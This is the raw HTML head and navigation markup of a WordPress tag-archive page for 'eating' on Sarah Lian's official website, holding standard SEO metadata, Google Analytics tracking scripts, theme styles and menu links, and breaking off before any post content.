

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sarahlian.com/tag/eating/
body_size: 25578
content:
<!DOCTYPE html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>eating Archives - The Official Website of Sarah Lian</title>
	<link rel="canonical" href="https://www.sarahlian.com/tag/eating/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="eating Archives - The Official Website of Sarah Lian" />
	<meta property="og:url" content="https://www.sarahlian.com/tag/eating/" />
	<meta property="og:site_name" content="The Official Website of Sarah Lian" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.sarahlian.com/tag/eating/","url":"https://www.sarahlian.com/tag/eating/","name":"eating Archives - The Official Website of Sarah Lian","isPartOf":{"@id":"https://www.sarahlian.com/#website"},"breadcrumb":{"@id":"https://www.sarahlian.com/tag/eating/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.sarahlian.com/tag/eating/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.sarahlian.com/"},{"@type":"ListItem","position":2,"name":"eating"}]},{"@type":"WebSite","@id":"https://www.sarahlian.com/#website","url":"https://www.sarahlian.com/","name":"The Official Website of Sarah Lian","description":"Entreprenuer and Actress","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.sarahlian.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Official Website of Sarah Lian &raquo; Feed" href="https://www.sarahlian.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Official Website of Sarah Lian &raquo; Comments Feed" href="https://www.sarahlian.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Official Website of Sarah Lian &raquo; eating Tag Feed" href="https://www.sarahlian.com/tag/eating/feed/" />
<script data-cfasync="false" data-wpfc-render="false">
		(function () {
			window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}

			// Set the developer ID.
			gtag('set', 'developer_id.dMmRkYz', true);

			// Set default consent state based on plugin settings.
			gtag('consent', 'default', {
				'ad_storage': 'denied',
				'analytics_storage': 'denied',
				'ad_user_data': 'denied',
				'ad_personalization': 'denied',
				'security_storage': 'granted',
				'functionality_storage': 'granted',
				'wait_for_update': 500,
			});
		})();
	</script>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-KL5QVX9MQX"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.sarahlian.com\/tag\/eating\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-KL5QVX9MQX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-KL5QVX9MQX', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.sarahlian.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.sarahlian.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.sarahlian.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://www.sarahlian.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://www.sarahlian.com/wp-content/plugins/custom-facebook-feed/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.sarahlian.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.sarahlian.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bateaux-css' href='https://www.sarahlian.com/wp-content/themes/bateaux/dist/css/main.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='bateaux-custom-css' href='//www.sarahlian.com/wp-content/uploads/style-custom.css?ver=fe37cf6e' type='text/css' media='all' />
<link rel='stylesheet' id='bateaux-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C400italic%2C700%2C700italic%2C300%2C300italic%2Citalic%7CAnaheim%3A400&#038;subset=cyrillic-ext%2Ccyrillic%2Clatin-ext%2Cgreek%2Clatin%2Cgreek-ext%2Cvietnamese&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sarahlian.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sarahlian.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.sarahlian.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.sarahlian.com","hash_tracking":"false","v4_id":"G-KL5QVX9MQX"};/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.sarahlian.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sarahlian.com/wp-json/wp/v2/tags/701" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sarahlian.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" type="image/x-icon" href="https://www.sarahlian.com/wp-content/uploads/2018/05/favicon.png" /><link rel="apple-touch-icon" href="https://www.sarahlian.com/wp-content/uploads/2018/05/scriptlogo.gif" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><!--[if lte IE 9]><style type="text/css">.btx-opacity1 { opacity: 1; }</style><![endif]-->				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
								<style type="text/css" id="c4wp-v3-lp-form-css">
					.login #login, .login #lostpasswordform {
						min-width: 350px !important;
					}
					.wpforms-field-c4wp iframe {
						width: 100% !important;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
				</head>

	

<body class="archive tag tag-eating tag-701 wp-theme-bateaux btx-layout btx-layout--wide btx-layout-responsive btx-layout--topnav btx-layout--topnav-standard btx-layout--fixednav" data-scheme="light" data-layout="wide" data-arrow_style="ln-chevron" data-arrow_background="transparent">
				<div class="btx-page-load btx-p-bg-bg">
			<div class="btx-page-load-spinner">
				<div class="btx-loading btx-loading--logo"><img src="https://www.sarahlian.com/wp-content/uploads/2018/05/scriptlogo.gif" alt="logo" /></div>			</div>
		</div>
	
	<div class="btx-wrapper btx-p-bg-bg btx-wrapper--parallax-footer">

		
			
			<header class="btx-header" data-transparent="" data-height="80">
				
															
<nav class="btx-navbar btx-navbar--standard btx-light-scheme btx-highlight-default btx-navbar-dropdown-dark-scheme btx-navbar--right btx-navbar--custom" data-height="80" data-style="standard" data-fixed="true" data-height_fixed="60" data-transition="custom-change" data-transition_point="1">
	<div class="btx-container--fullwidth">
		<div class="btx-navbar-content-wrapper">
			<div class="btx-navbar-header">
				<a class="btx-navbar-brand" href="https://www.sarahlian.com">

																	<img class="btx-navbar-logo btx-navbar-logo--image" src="https://www.sarahlian.com/wp-content/uploads/2018/05/scriptlogo.gif" alt="logo" />
					
									</a>
			</div>

			
			<ul id="menu-main-menu" class="btx-navbar-nav btx-menu"><li  id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-127"><a href="https://www.sarahlian.com/">Home</a></li><li  id="menu-item-51986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51986"><a href="https://www.sarahlian.com/about/">About</a></li><li  id="menu-item-52021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52021"><a href="https://www.sarahlian.com/projects/">Projects</a></li><li  id="menu-item-1769" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1769"><a href="https://www.sarahlian.com/blog/">Thoughts</a></li><li class="btx-menu-search"><a href="#" class="js-menu-search"><i class="twf twf-search"></i></a><div class="btx-navbar-search btx-p-bg-bg btx-s-text-color"><span class="btx-close-button twf twf-ln-cross"></span><form class="btx-search-form" role="search" method="get" action="https://www.sarahlian.com/"><span class="btx-search-form-title twf twf-search"></span><input type="text" placeholder="Search" value="" name="s" /></form></div></li></ul>
					</div>
	</div>
</nav>
										<div class="btx-header-widgets btx-left-alignment btx-light-scheme">
						<div class="btx-header-widgets-content">
							<div class="btx-container--fullwidth">
								<div class="btx-row">

																			<div class="btx-header-widgets-column btx-p-border-border btx-col-3">
																					</div>
																			<div class="btx-header-widgets-column btx-p-border-border btx-col-3">
																					</div>
																			<div class="btx-header-widgets-column btx-p-border-border btx-col-3">
																					</div>
																			<div class="btx-header-widgets-column btx-p-border-border btx-col-3">
																					</div>
																	</div>
							</div>
						</div>
					</div>
													
<nav class="btx-navbar--mobile btx-navbar--mobile--full btx-navbar--minimal btx-navbar--minimal--full btx-light-scheme" data-height="60" data-fixed="true" data-transition="custom-change" data-transition_point="1">
	<div class="btx-container--fullwidth">
		<div class="btx-navbar-content-wrapper">
			<div class="btx-navbar-header">
				<a class="btx-navbar-brand" href="https://www.sarahlian.com">

																	<img class="btx-navbar-logo btx-navbar-logo--image" src="https://www.sarahlian.com/wp-content/uploads/2018/05/scriptlogo.gif" alt="logo" />
					
									</a>
			</div>

			
							<a class="btx-collapsed-button" href="#" data-target=".btx-collapsed-menu">
					<span class="btx-lines"></span>
				</a>
									<div class="btx-collapsed-menu btx-collapsed-menu--full btx-p-bg-bg">
						<div class="btx-collapsed-menu-inner">
